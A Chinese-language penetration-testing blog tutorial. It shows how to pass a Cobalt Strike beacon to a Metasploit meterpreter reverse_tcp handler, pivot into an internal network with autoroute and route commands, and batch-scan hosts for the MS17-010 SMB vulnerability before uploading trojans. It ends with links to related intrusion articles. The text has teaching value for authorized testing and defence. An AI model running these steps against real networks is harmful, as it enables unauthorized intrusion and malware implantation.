cs配合msf批量探测内网MS17-010漏洞

第一步



Cobalt strike 派生 shell 给 MSF(前提有个beacon shell)

第二步

选择要派生的beacon,右键-->增加会话,选择刚刚配置的foreign监听器



第三部 msf

msf > use exploit/multi/handler

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp



第四步添加路由

如果在meterpreter中

run get_local_subnets 查看目标内网路由

run autoroute -s 100.0.0.0/ #(根据目标内网网络而定) 添加路由

run autoroute –p 一般来说,在meterpreter中设置路由便可以达到通往其内网的目的。然而有些时候还是会失败,这时我们可以background返回msf>,查看下外面的路由情况。

如果没有路由规则 那么可以在msf中

msf>route add 10.0.0.0 255.0.0.0 1

说明:1表示session 1,攻击机如果要去访问10.0.0.0/8网段的资源,其下一跳是session1,至于什么是下一条这里不多说了,反正就是目前攻击机可以访问内网资源了。

然后





连接postgresql数据库,不连接的话扫描的信息的信息无法入库。连接上后可通过db_status查看状态。 Kali linux: 首先启动数据库:service postgresql start 启动msfsploit服务:service metasploit start 启动msfconsole:msfconsole 使用db_status确认数据库是否正确连接

如果默认没有链接的话可以先自己装一个postgresql数据库,然后新建一个名为msf的库,在msf中执行命令连接:db_connect postgres:123456@127.0.0.1:5433/msf

第三步:运行smb模块探测主机445端口开放情况。

use auxiliary/scanner/smb/smb_version

set rhosts 192.168.236.129/

set threads

run



扫描完成后,扫描的信息会自动存入数据库,可通过hosts命令查看





第四步:使用smb_ms17_010模块探测MS17-010漏洞

use auxiliary/scanner/smb/smb_ms17_010

show options

set threads 16

services -r tcp -p 445 -R

run



然后就是一系列的上马这些操作了 可以ipc也可以msf的upload

文献参考

https://www.cnblogs.com/backlion/p/9484949.html msf命令操作

https://www.4hou.com/tools/4765.html

https://bbs.ichunqiu.com/thread-53044-1-1.html cs

cs配合msf批量探测内网MS17-010漏洞的更多相关文章

- beef配合ettercap批量劫持内网的浏览器

先更改首先先打开ettercap的DNS文件进行编辑,在kali linux2.0下的文件路径为/etc/ettercap/etter.dns 在对应的位置添加对应的 标识和IP地址 * 代表所有域名 ...

- [原创]Ladon5.7大型内网渗透综合漏洞扫描器

Ladon LadonGUI Cobalt Strike PowerLadon PythonLadon LinuxLadon 使用说明 ID 主题 URL 1 Ladon文档主页 https://gi ...

- [原创]利用Browser协议探测内网主机操作系统版本(无需端口无视防火墙)

利用Browser协议可获取机器IP.MAC.机器名.操作系统.域,如图 浏览 在SMB协议中,计算机为了访问网络资源,就需要了解网络上存在的资源列表(例如在Windows下使用网络邻居查看可以访问的 ...

- CS代理+proxychains+nmap进行内网扫描

前提:拿下边界机之后,进入内网,想用nmap怎么办? CS可以开启代理,但是是socks4的代理,只能使用tcp协议,所以nmap使用的时候要使用-sT选择使用tcp_协议,要使用-Pn不使用ICMP ...

- 实战!利用MSF批量扫描校园网中含有MS17_010漏洞的主机并入侵

利用ms17_010的永恒之蓝在前些日子火爆了一段时间,校园网中也声称封锁了相应端口.最近在搞MSF的深入学习,于是有了下文. ms17_010扫描工具 msf中的辅助模块含有一个强大的ms17_01 ...

- 后渗透阶段之基于MSF的内网主机探测

当我们通过代理可以进入某内网,需要对内网主机的服务进行探测.我们就可以使用MSF里面的内网主机探测模块了. 在这之前,先修改 /etc/proxychains.conf ,加入我们的代理. 然后 pr ...

- [内网渗透] MSF路由转发/网络代理

这里只做记录,不做详解 0x01 路由转发 已经拿到一台公网服务器: 1.1 方法1 进到meterpreter的会话: route #查看路由信息 background退出当前会话,通过会话2,转发 ...

- SSRF——weblogic vulhub 漏洞复现及攻击内网redis(一)(附批量检测脚本)

0X01 概述 SSRF(Server-Side Request Forgery, 服务端请求伪造)利用漏洞可以发起网络请求来攻击内网服务.利用SSRF能实现以下效果:1) 扫描内网(主 ...

- MSF 内网渗透笔记

进入meterpreter模式 在meterpreter中输入shell即可进入CMD窗口接着即可执行CMD命令,例如打开RDP服务REG ADD HKLM\SYSTEM\CurrentControl ...

随机推荐

- ArrayList和CopyOnWriteArrayList(转载)

这篇文章的目的如下: 了解一下ArrayList和CopyOnWriteArrayList的增删改查实现原理 看看为什么说ArrayList查询快而增删慢? CopyOnWriteArrayList为 ...

- 【多进程】php多进程编程

先看下我已经安装的php版本 PHP (cli) (built: Jul ::) ( NTS ) Copyright (c) - The PHP Group Zend Engine v3.- Zend ...

- Cascader 级联选择器无法赋值

问题: html: <el-cascader v-model="addform.qxvalue" :options="options" :props=&q ...

- python matplotlib绘制六种可视化图表

1. 折线图 绘制折线图,如果你数据不是很多的话,画出来的图将是曲折状态,但一旦你的数据集大起来,比如下面我们的示例,有100个点,所以我们用肉眼看到的将是一条平滑的曲线. 这里我绘制三条线,只要执行 ...

- 分布式系统唯一ID生成方案

分布式系统唯一ID生成方案汇总 数据库自增主键 最常见的方式.利用数据库,全数据库唯一. 优点: 1)简单,代码方便,性能可以接受. 2)数字ID天然排序,对分页或者需要排序的结果很有帮助. 缺点: ...

- 【SQL server】SQL server基础(一)

一.关系型数据库 关系型数据库的基本元素是二维表,这些二维表可以被独立或者通过join语句连接起来使用.主键和外键是用来连接二维表之间的主要工具 1.主键(primary key)和外键(foreig ...

- 13 Windows编程——系统内置窗口子类型之静态子窗口

静态子窗口类型 wndclass:static 源码 #include<Windows.h> #include<Windowsx.h> HINSTANCE G_h; LRESU ...

- Linux学习笔记(七)Linux常用命令:挂载命令

一.查询与自动挂载 mount 查询系统中以及挂载的设备 mount -a 依据配置文件 etc/fstab的内容,自动挂载 二.挂载命令 特殊选项 三.挂载光盘 光盘的设备名是默认已知的,为sr0 ...

- idou老师教你学Istio 22 : 如何用istio实现调用链跟踪

大家都知道istio可以帮助我们实现灰度发布.流量监控.流量治理等一些功能. 每一个功能都帮助我们在不同场景中实现不同的业务.那么其中比如流量监控这种复杂的功能Istio是如何让我们在不同的应用中实现 ...

- 记录一下set的用法

set译为集合,是一个内部自动有序且不含重复元素的容器 有时出现需要去掉重复元素的情况 而且有可能因这些元素比较大或者类型不是int型而不能直接开散列表 在这种情况下就可以用set来保留元素本身而不考 ...